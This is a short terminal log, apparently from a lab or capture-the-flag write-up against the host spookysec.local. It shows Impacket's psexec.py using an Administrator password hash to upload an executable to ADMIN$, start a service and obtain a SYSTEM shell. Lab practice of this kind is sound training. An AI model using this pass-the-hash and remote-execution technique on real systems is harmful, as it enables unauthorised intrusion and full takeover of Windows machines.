 kali@kali:/opt/impacket/examples$ python3 psexec.py Administrator@spookysec.local -hashes 9422149726
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on spookysec.local.....
[*] Found writable share ADMIN$
[*] Uploading file MuYKigOk.exe
[*] Opening SVCManager on spookysec.local.....
[*] Creating service rjAx on spookysec.local.....
[*] Starting service rjAx.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1490]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system